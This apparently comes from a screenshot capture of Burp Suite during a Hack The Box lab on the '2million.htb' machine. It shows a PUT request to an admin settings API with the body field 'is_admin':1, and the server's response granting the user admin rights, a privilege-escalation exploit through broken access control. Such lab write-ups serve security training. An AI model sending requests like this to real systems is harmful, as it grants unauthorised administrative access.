 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=ajfaj5cp4o3a35revck4b197hi
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 43
13
14 {
15 "email":"p3ta@htb.com",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 Apr 2024 06:13:48 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":13,
"username":"p3ta",
"is_admin":1
}